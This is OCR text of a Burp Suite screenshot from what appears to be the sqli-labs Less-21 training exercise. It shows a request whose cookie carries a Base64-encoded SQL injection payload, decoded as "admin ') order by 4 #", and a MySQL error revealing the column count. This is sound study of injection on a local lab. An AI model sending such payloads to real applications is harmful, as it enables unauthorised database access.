 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.61.1:801
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4gJykgb3JkZXIgYnkgNCAj
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YWRtaW4gJykgb3JkZXIgYnkgNCAj
and expires: Sat 09 Oct 2021 - 17:04:08
Issue with your mysql: Unknown column '4' in 'order
clause'
INSPECTOR
Selection
SELECTED TEXT
YWRtaW4gJykgb3JkZXIgYnkgNCAj
DECODED FROM: URL encoding
YWRtaW4gJykgb3JkZXIgYnkgNCAj
DECODED FROM: Base64
admin ') order by 4 #
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)
Done
1,192 bytes | 6 millis